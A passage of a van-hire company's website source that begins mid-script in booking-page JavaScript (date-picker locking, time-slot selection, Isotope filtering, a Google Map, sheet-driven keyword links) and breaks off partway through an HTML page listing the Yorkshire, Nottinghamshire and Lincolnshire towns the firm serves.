      $('.session-expired').css('display','block');   $('.session-expired').show(); }, millisecondsUntilExpiration);
});  
        let idarr = user.uid.split('-');
     setTimeout(function() {
    getuser(idarr[0],idarr[1]);
  }, 1000);
  }
    });
  
  $("#logout-block").click(function(){
 auth.signOut();
    $('#logout-block').css('display','none');   
     $('#login-block').css('display','block');
   location.reload();   
  });

  $.ajax({
    type: "GET",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/openhours",
    contentType: "application/json",
    dataType: "json",
    cache: true,
    success: function(data){
      console.log("openhours");
console.log(data);
      block_arr = data;
        if($('#both-date').length > 0) {
        picker.options.maxDate = dayjs().add(block_arr[0].days_limit,'day') 
        bothpicker.options.maxDate = dayjs().add(block_arr[0].days_limit,'day') 
          settimedatea();
          $('#home-search').removeClass('disable-butt')
          $('#home-search').attr('disabled',false)
        }
    },
});
  
  
  function settimedatea() {
      setTimeout(function() {
        window.location.href.includes('?') ? disableui() : disabledays();
            changepickuptime($('#start-date').val(),'#start-time');
     changedoptime($('#end-date').val(),'#end-time');
       $('#start-time').change();
          }, 400);
  }
     
  
  function disabledays()
  {
  disableui();
  picker.options.lockDays.length > 0 ? subdisable() : '';

  }
  
  function subdisable() {
   var lockdays = picker.options.lockDays	   
var loopcount = 0
var nextavail = dayjs() // comment out if tod, tom /* .add(1,'day') */
 var tomnextavail = dayjs().add(1,'day') // 1 if tom / 2 if daytom
 var lckcount = picker.options.lockDays.length < 10 ? picker.options.lockDays.length : 10;
    if(lckcount > 0 ) { 
 for(x=0; x<lckcount; x++) {
      if(dayjs(lockdays[x].toJSDate()).isSame(nextavail,'day') || disallowedarr.includes(nextavail.format('YYYY-MM-DD'))  ) {
     nextavail = nextavail.add(1,'day')
        loopcount = loopcount +1
        }
        else {
            break;
    }  
}
   if(disallowedarr.includes(nextavail.format('YYYY-MM-DD'))) {
    nextavail = nextavail.add(1,'day')
     tomnextavail = tomnextavail.add(1,'day')
   }
     
    tomnextavail = tomnextavail.add(loopcount,'day')
for(x=loopcount; x<lckcount; x++) {
      if(dayjs(lockdays[x].toJSDate()).isSame(tomnextavail,'day') || disallowedarr.includes(  tomnextavail.format('YYYY-MM-DD'))  ) {
     tomnextavail = tomnextavail.add(1,'day')
      console.log(tomnextavail)  
      }
        else {
            break;
    }  
}
    }  
  console.log(nextavail,tomnextavail)  
  bothpicker.setDateRange(nextavail,tomnextavail)
 
  }
 
  function disableui() {
     let singdate;  
    for(let x=0; x < block_arr.length; x++) {
       singdate = block_arr[x].date; 
      if(block_arr[x].opened == false ) {    
      disarr.push(singdate.substring(6) + '-' + singdate.substring(3,5) + '-' + singdate.substring(0,2));      
      }   
    }
    for(let x=0; x < block_arr.length; x++) {
       singdate = block_arr[x].date; 
        if(block_arr[x].hours[0] == null) {
       	disallowedarr.push(singdate.substring(6) + '-' + singdate.substring(3,5) + '-' + singdate.substring(0,2));     
       	}
      }
    bothpicker.setLockDays(disarr);
    picker.setLockDays(disarr);
  }
  
  
 function changepickuptime(time,selector)
  {
  for(let x=0; x < block_arr.length; x++) {
if(block_arr[x].date == time) {
  $(selector).empty();
  block_arr[x].hours.forEach(singval => { 
  $(selector).append('<option value='+singval+'>'+singval+'</option>');
  });
      }
 }
   let paramval =  searchParams.get('start-time');
    var startslotarr = $("#end-time option").map(function() {return $(this).val();}).get();    
 if(preselectbool) { paramval == null ? '' : $('#start-time').val(paramval) }
  }
  
  
  function changedoptime(time,selector)
  {
  for(let x=0; x < block_arr.length; x++) {
if(block_arr[x].date == time) {
  $(selector).empty();
  block_arr[x].closing.forEach(singval => { 
  $(selector).append('<option value='+singval+'>'+singval+'</option>');
  });
      }
 } 
   
  $('#end-time option').length == 0 ?  $(selector).append('<option value=08:00>08:00</option>') : '';   
     
    let paramval =  searchParams.get('end-time');
  var endslotarr = $("#end-time option").map(function() {return $(this).val();}).get();  
 if(preselectbool) { paramval == null ? '' :  $('#end-time').val(paramval); }
  }
  
  if( $('#both-date').length > 0 ) {
     bothpicker.on('preselect', (date1, date2) => {
      preselectbool = false;
    });

  
   picker.on('selected', (date1, date2) => {
       changepickuptime(date1.format('DD-MM-YYYY'),'#start-time');
       changedoptime(date2.format('DD-MM-YYYY'),'#end-time');
       $('#end-time').val() == null ? $('#end-time').val( $('#end-time option')[0].value  ) : '';
      var todfor = dayjs();
       var selpic = $('#start-date').val();
       var seldrop = $('#end-date').val();
       todfor =  todfor.format('DD-MM-YYYY');
        if(selpic != todfor && selpic == seldrop) {
              prevend = $('#end-time option:last').val();   
         adjustdropslot(0);
       }
       if(selpic == todfor && seldrop == todfor) {
           $('#end-time').val($('#end-time option:last').val());
                  prevend = $('#end-time option:last').val();   
       }
       endlength = $('#end-time option').length;   
      endlength > 1 ? dayratestart() : '';
     }); 
  }
  
 function dayratestart() {
     setTimeout(function(){
           var endtime =  $('#end-time option:first');
       $('#day_rate').length  > 0 ? $('#day_rate').remove() : ''; 
    !dayjs($('#end-date').val()).isSame(dayjs($('#start-date').val()),'day') && endtime.val() == '08:00'  ?  endtime.after('<option style="background-color: #89d12b; color: white;" id="day_rate" value="da_rate" disabled="disabled">Day rate starts</option>') : '';
    },400);
  }
  
  function openfordrop() {
  
  }
  
  $('#start-time').change(function() {
    dayratestart()
   var todfor = dayjs(tod);
   var selpic = $('#start-date').val();
  var seldrop = $('#end-date').val();
     todfor =  todfor.format('DD-MM-YYYY');
   var startind = $('#start-time').prop('selectedIndex');
    var endind = $('#end-time').prop('selectedIndex');
    if(selpic == seldrop) {
    adjustdropslot(1);
         }
});
  
    $('#end-time').change(function() {
      prevend = this.value;
    })

  
  function adjustdropslot(times)
  {
         changedoptime($('#end-date').val(),'#end-time');
       var droptime = $('#end-time option');
          var picktime = $('#start-time').val();
        var fndindex = 2;
          for(x=0; x< droptime.length; x++) {
          if(droptime[x].value == picktime) {
          fndindex = x; 
          }
          }    
          prevend != null ? $('#end-time').val(prevend) : '';
    $('#end-time option').slice(0,fndindex+times).remove();
    if(times == 0) { 
    $('#end-time option').slice(0,1).remove();  
        $('#end-time').val($('#end-time option:last').val());
    }
    if($('#end-time option').length == 0) { 
    let endday = dayjs(picker.getEndDate().dateInstance);
      endday = endday.add(1,'day');
      var oldpickup = $('#start-time').val();
      bothpicker.setDateRange(picker.getStartDate().dateInstance,endday.$d);
      $('#start-time').val(oldpickup)
    }
  } 

    function addTimes(times = []) {
    const z = (n) => (n < 10 ? '0' : '') + n;
    let hour = 0
    let minute = 0
    let second = 0
    for (const time of times) {
        const splited = time.split(':');
        hour += parseInt(splited[0]);
        minute += parseInt(splited[1])
    }
   // const seconds = second % 60
    const minutes = parseInt(minute % 60) + parseInt(second / 60)
    const hours = hour + parseInt(minute / 60)
    return z(hours) + ':' + z(minutes) 
}


  
var $win = $(window),
        $imgs = $("img"),
        $con = $('#container').isotope();
        
  // find all filter buttons
  const filterToggles = document.querySelectorAll('[data-filter]');

  // go over each filter button
  filterToggles.forEach(function(toggle) {
    
    let attrVal = toggle.getAttribute(['data-filter']); // find the filter attr
    let newVal = attrVal.toLowerCase().replace(' ', '-'); // hyphenate filter attr val
    toggle.setAttribute('data-filter', newVal); // set filter attr with new val
    
  });

  // go over all collection item category label elems
  $('.w-dyn-item .category').each(function(index, element) {
  var _this = $( element );
      // lowercase, hyphenate and add as a class to dyn-item for isotope filtering
  _this.parent().parent().addClass( _this.text().toLowerCase().replace(' ', '-'));
  });


  // quick search regex
  let qsRegex;
  let buttonFilter;

  // init Isotope
  const $grid = $('#grid').isotope({
      itemSelector: '.w-dyn-item',
      stagger: 30,
  filter: function() {
      var $this = $(this);
      var searchResult = qsRegex ? $this.text().match( qsRegex ) : true;
      var buttonResult = buttonFilter ? $this.is( buttonFilter ) : true;
      return searchResult && buttonResult;
    }
  });

  // reveal all items after init
  const $items = $grid.find('.w-dyn-item');
  $grid.addClass('is-showing-items').isotope( 'revealItemElements', $items );

  $('#filters').on('click', 'button', function() {
      buttonFilter = $( this ).attr('data-filter');
      $grid.isotope();
  });

  // use value of search field to filter
  const $quicksearch = $('#quicksearch').keyup(debounce(function() {
    qsRegex = new RegExp($quicksearch.val(),'gi');
    $grid.isotope();
  }));

  // change is-checked class on buttons
  $('.button-group').each(function( i, buttonGroup ) {
    const $buttonGroup = $( buttonGroup );
    $buttonGroup.on( 'click', 'button', function() {
      $buttonGroup.find('.is-checked').removeClass('is-checked');
      $( this ).addClass('is-checked');
    });
  });


  // debounce so filtering doesn't happen every millisecond
  function debounce(fn, threshold) {
      let timeout;
      return function debounced() {
        if ( timeout ) {
          clearTimeout( timeout );
        }
        function delayed() {
          fn();
          timeout = null;
        }
        setTimeout( delayed, threshold || 100 );
      };
  };

  // disable search from submitting
  $('#quicksearch').on('keyup keypress', function(e) {
    const keyCode = e.keyCode || e.which;
    if (keyCode === 13) {
      e.preventDefault();
      return false;
    }
  });

});
</script><script src="https://cdn.jsdelivr.net/npm/litepicker/dist/litepicker.js" async crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/litepicker/dist/plugins/keyboardnav.js" async crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript"></script>
<script src="https://cdn.jsdelivr.net/npm/litepicker/dist/plugins/mobilefriendly.js" async crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript"></script>
<script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js" async crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript"></script>

<!--
<script src="https://cdn.jsdelivr.net/npm/@finsweet/cms-library@1/cms-library.js"></script>
-->
 <script src="https://cdn.jsdelivr.net/gh/deep-image/hirefleet@main/finsweet_cms_sort.min.js" crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript"></script>


<script src="https://cdn.jsdelivr.net/gh/deep-image/hirefleet@7441f52/our-vehicles.min.js" async crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript"></script>

<script data-cfasync=“false” src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCf1yRCb5RneIOaOWwXNT6cBhqkvx6LzCg&callback=initMap" async defer crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript"></script>
<script data-cfasync=“false” crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript">
// Standard google maps function
    function initMap() {
        var myLatlng = new google.maps.LatLng(53.4194517, -1.0261475);
        var myOptions = {
            zoom: 15,
            center: myLatlng,
            mapTypeId: google.maps.MapTypeId.ROAD
        }
        map = new google.maps.Map(document.getElementById('map'), myOptions);
        TestMarker();

    }

//     Function for adding a marker to the page.
    function addMarker(location) {
       marker = new google.maps.Marker({
            position: location,
            url: 'https://www.google.com/maps/dir//53.4194517,-1.0261475/@53.4194233,-1.1085476,12z?entry=ttu',
            map: map
        });
    }

//     Testing the addMarker function
    function TestMarker() {
           CentralPark = new google.maps.LatLng(53.4194517, -1.0261475);
           addMarker(CentralPark);
    }
</script>

<script type="357336c329f11fda46ccbd41-text/javascript">
document.getElementById('town_image').alt = 'happy customers in back of self drive van for rent Rotherham'
document.getElementById('header-phone').alt = 'phone hirefleet - rent van Rotherham'
document.getElementById('header-login').alt = 'login to hirefleet - van for rent Rotherham'
document.getElementById('header-email').alt = 'email hirefleet - hire a van Rotherham'
document.getElementById('logo').alt = 'hirefleet - van rental Rotherham'

//AIzaSyASdYv8dKvVCeJN4POYPgVJmYzpDUWhJWQ
$(document).ready(function () {
 setTimeout(function() {
 $('#towns').load("/areas/towns .towns-list")
 }, 1000);
//   setTimeout(function() {  
//      $('.towns-list').each(function(){
//          $(this).children('.town').sort((a,b)=>a.innerText.localeCompare(b.innerText)).appendTo(this);
//      });
//   }, 1000);
  
})

var sheetdata = [];
//replace it with your values
makesheetcall({
'sheetid' : '1s6lQ3aFzZqTlhll2XP4_A1ryH4kEE2qab1ggBfhhcRY',
'apikey' : 'AIzaSyASdYv8dKvVCeJN4POYPgVJmYzpDUWhJWQ'
});

function makesheetcall(initobj)
{
$.ajax({
url: "https://sheets.googleapis.com/v4/spreadsheets/"+initobj.sheetid+"/values:batchGet?ranges=Sheet1&key="
+initobj.apikey,
  type: 'GET',
  dataType: 'json', // added data type
  success: function(res) {
  let valuerage = res.valueRanges;
valuerage.forEach((val, mainindex) => { 
val.values.forEach((singval,index) => {
    if(index != 0)
    {
      sheetdata.push(singval);
    }
});
});

 setTimeout(function() {
let townname = $('.town').eq(0).find('a')[1].text
  sheetdata.forEach((sing_data) =>{
  sing_data[0] =  sing_data[0].replace('"location"',townname  );
  sing_data[1] = sing_data[1].replace('"location"',townname  ) 
  }) 
}, 1200);


    $('p').each(function(index,item) {
      matchkeyword(index,$(item).html() )
    })
}
    });
}    
 
    function matchkeyword(item_ind , item_text_par) {
      let item_text = item_text_par;
      for(x=0; x < sheetdata.length; x++) {
        if( item_text.includes(sheetdata[x][0])  )
        {
          let repltext = '';
          if(sheetdata[x][1].includes('hirefleet') ) {  repltext = '<strong><a href="' + sheetdata[x][1] + '"> ' + sheetdata[x][0] + ' </a> </strong>';   }
          else { repltext = '<strong><a target="_blank" href="' + sheetdata[x][1] + '"> ' + sheetdata[x][0] + ' </a> </strong>'; } 
          $('p').eq(item_ind).html(item_text.replace(sheetdata[x][0] , repltext ))
          item_text = $('p').eq(item_ind).html();
        }
      }
    }


$(document).ready(function(){
//    $('p').each(function(index,item){
  //    matchkeyword(index,$(item).html() )
   // })
})


</script>
<script src="https://social-share-cdn.pages.dev/social-share/1.0.4/social-share.js" type="357336c329f11fda46ccbd41-text/javascript" integrity="sha384-sNi/J1nQWvvKPb3V4rI5QJ+AboO0lfrbZIrCkNG8ZwG4c5kN2MSkbp8DmjKw77ha" crossorigin="anonymous"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="357336c329f11fda46ccbd41-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"577941b4fb084b25b4f2c71c35ac2511","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://hirefleet.co.uk/areas/towns
body_size: 13307
content:
<!DOCTYPE html><!-- Last Published: Mon Aug 04 2025 15:34:30 GMT+0000 (Coordinated Universal Time) --><html data-wf-domain="hirefleet.co.uk" data-wf-page="65a576e143e860984eb85a13" data-wf-site="630a7a2f741fe751e030ec0f" lang="en" data-wf-collection="65a576e143e860984eb85a67" data-wf-item-slug="towns"><head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'GTM-KFX3TT4','google_tags_first_party');</script><script>(function(w,d,s,l){w[l]=w[l]||[];(function(){w[l].push(arguments);})('set', 'developer_id.dYzg1YT', true);
		w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s);j.async=true;j.src='/mser/';
		f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer');</script><meta charset="utf-8"/><title>hirefleet live</title><meta content="width=device-width, initial-scale=1" name="viewport"/><meta content="google-site-verification=vYxZ-emvo1e3H-F6HtZwfKfy0bSg8EE-Jv5cE809uTI" name="google-site-verification"/><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/css/hirefleet-live.webflow.shared.f1acde3c4.min.css" rel="stylesheet" type="text/css"/><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/css/hirefleet-live.webflow.65a576e143e860984eb85a13-4f607b76e.min.css" rel="stylesheet" type="text/css"/><link href="https://fonts.googleapis.com" rel="preconnect"/><link href="https://fonts.gstatic.com" rel="preconnect" crossorigin="anonymous"/><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script><script type="text/javascript">WebFont.load({  google: {    families: ["Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic"]  }});</script><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bcbc8cd033052dc9e9400_62418930425c62489472a5f6_Artboard%202.png" rel="shortcut icon" type="image/x-icon"/><link href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bcbbdc693d218f90b093c_62418930425c6272e072a5ef_Artboard%202%20(1).png" rel="apple-touch-icon"/><link href="https://hirefleet.co.uk/areas/towns" rel="canonical"/><link rel="preconnect" href="https://www.google.com">
<link rel="preconnect" href="https://www.gstatic.com" crossorigin>
<link rel="preconnect" href="https://www.website-files.com" crossorigin>
<link rel="preconnect" href="https://www.appspot.com" crossorigin>

<script src="https://zaraz.hirefleet.co.uk/cdn-cgi/zaraz/i.js" referrerpolicy="origin"></script>
<!-- <link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7adbb123fbb68cb1c9d9_6242dacbaabf8fb8211fe1b6_cust%20Lato-Bold.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7ac55fc2d103c7dfb2e5_624336b408f56a0c1cdb0ce5_Fleet-SemiBold.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7ad39da426593f6c433b_624336ac7479d675a4b030d5_Fleet-Medium.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6343e6bdb7c5deb609d59223_633d69dbec957e2b128679f8_fa-solid-900.woff2" type="font/woff2" crossorigin>
<link rel="preload" as="font" href="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/634117dc4078366062dfc19b_fa-brands-400.woff2" type="font/woff2" crossorigin>

<!-- <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KFX3TT4');</script> -->
<!-- End Google Tag Manager
<!-- Event snippet for Example conversion page -->
<script>
/*
var price = document.getElementById('total-price');
var str = price.innerHTML;
str = str.slice(1);
console.log(str);
gtag('event', 'conversion', {'send_to': '614030041/Y3PGCP_04PUBENm15aQC',
    'value': str,
    'currency': 'USD'
  });
*/
</script> 
                        

<!-- Find and replaced GTM_CONTAINER with your account code that has a GTM- prefix  -->

<style>
.w-checkbox-input--inputType-custom {
    box-shadow: 0px 0px 3px 1px #3898ec00;
}
.w-input[disabled], .w-select[disabled], .fieldset[disabled] .w-input, fieldset[disabled] .w-select {
    cursor: not-allowed;
    background-color: #ffffff!important;
    opacity: 1;
    background: repeating-linear-gradient( 
-45deg, #ffffff80, #c7c7c78a 1px, #ffffff 1px, #ffffff 6px );
}
.error-message-green {
    border-bottom: 3px solid #4bdb4f;
    background-color: rgba(75, 219, 79, 0.01);
    color: #4bdb4f;
}
.error-message-amber {
    border-bottom: 3px solid #fdb03d;
    background-color: rgba(253, 176, 61, 0.01);
    color: #fdb03d;
}
  img {
    image-rendering: -webkit-optimize-contrast;
}
/* According Arrow */
.accordion__item > .accordion-header:after {
  font-family: "Fa solid 900";
  font-weight: 900;
  font-size: 16px;
  content: "\f077";
  color: #000;
  float: right;
  position: relative;
  display: block;
  top: 2px;
  transition: .3s all;
  transform: rotate(-180deg);
  opacity: 100;
}

.accordion__item.active > .accordion-header:after {
  transform: rotate(0deg);
}

.accordion-body.js-accordion-body {
	display: none;
}
</style>

<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/096a951067e8b4bde46bfe3b3df5fb47.js" async defer crossorigin="anonymous"></script><meta name="robots" content="noindex"></head><body><div class="wrapper"><div class="section"><div data-ix="fade-up-1" class="accordion js-accordion home"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">What other regions and areas do you cover?</h3></div><div data-ix="hide-on-load" class="accordion-body js-accordion-body towns-list"><div class="towns-list"><div class="town"><div class="accordion-body__contents">Your local <span class="vans">hire</span><span class="fleet-start">fl</span><span class="fleet-end">eet</span> facilities are based in Bawtry, conveniently located on the borders of Yorkshire, Nottinghamshire &amp; Lincolnshire. With <a href="https://www.google.com/maps/dir/53.4478848,-1.032192/hirefleet+doncaster/@53.4329013,-1.0801627,13z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x487909eb9784db03:0x726a4b85a4f45d49!2m2!1d-1.0701369!2d53.4283362" target="_blank"><span class="maps-link"><strong>just a 3 minute drive to the A1(M) J34 - Blyth Services,</strong></span></a><span> we&#x27;re perfectly positioned to service the following cities, towns &amp; villages:</span></div><div class="collection-list-wrapper w-dyn-list"><div role="list" class="collection-list w-dyn-items w-row"><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-adwick" class="accordion-body__contents list">Adwick</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-anston" class="accordion-body__contents list">Anston</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-armthorpe" class="accordion-body__contents list">Armthorpe</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-askern" class="accordion-body__contents list">Askern</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-aston" class="accordion-body__contents list">Aston</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-aughton" class="accordion-body__contents list">Aughton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-babworth" class="accordion-body__contents list">Babworth</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-balby" class="accordion-body__contents list">Balby</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-barnby-dun" class="accordion-body__contents list">Barnby Dun</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-barnby-moor" class="accordion-body__contents list">Barnby Moor</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-barnsley" class="accordion-body__contents list">Barnsley</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-bassetlaw" class="accordion-body__contents list">Bassetlaw</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-batley" class="accordion-body__contents list">Batley</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-bawtry" class="accordion-body__contents list">Bawtry</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-beckingham" class="accordion-body__contents list">Beckingham</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-beeston" class="accordion-body__contents list">Beeston</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-bentley" class="accordion-body__contents list">Bentley</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-bessacarr" class="accordion-body__contents list">Bessacarr</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-beverley" class="accordion-body__contents list">Beverley</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-bingham" class="accordion-body__contents list">Bingham</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-bircotes" class="accordion-body__contents list">Bircotes</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-blyth" class="accordion-body__contents list">Blyth</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-bole" class="accordion-body__contents list">Bole</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-boston" class="accordion-body__contents list">Boston</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-boston-castle" class="accordion-body__contents list">Boston Castle</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-bourne" class="accordion-body__contents list">Bourne</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-bradford" class="accordion-body__contents list">Bradford</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-bramley" class="accordion-body__contents list">Bramley</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-bridlington" class="accordion-body__contents list">Bridlington</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-brinsworth" class="accordion-body__contents list">Brinsworth</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-carcroft" class="accordion-body__contents list">Carcroft</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-carlton-in-lindrick" class="accordion-body__contents list">Carlton -in -Lindrick </a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-castleford" class="accordion-body__contents list">Castleford</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-chesterfield" class="accordion-body__contents list">Chesterfield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-clarborough" class="accordion-body__contents list">Clarborough</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-clayworth" class="accordion-body__contents list">Clayworth</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-clumber" class="accordion-body__contents list">Clumber</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-conisbrough" class="accordion-body__contents list">Conisbrough</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-cuckney" class="accordion-body__contents list">Cuckney</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-dalton" class="accordion-body__contents list">Dalton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-dewsbury" class="accordion-body__contents list">Dewsbury</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-dinnington" class="accordion-body__contents list">Dinnington</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-doncaster" class="accordion-body__contents list">Doncaster</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-driffield" class="accordion-body__contents list">Driffield</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-edenthorpe" class="accordion-body__contents list">Edenthorpe</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-edlington" class="accordion-body__contents list">Edlington</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-elkesley" class="accordion-body__contents list">Elkesley</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-everton" class="accordion-body__contents list">Everton</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-finningley" class="accordion-body__contents list">Finningley</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-gainsborough" class="accordion-body__contents list">Gainsborough</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-goole" class="accordion-body__contents list">Goole</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-grantham" class="accordion-body__contents list">Grantham</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a href="/serviced-areas-towns/van-hire-greasborough" class="accordion-body__contents list">Greasborough</a></div><div role="listitem" class="collection-item w-dyn-item w-col w-col-3"><a 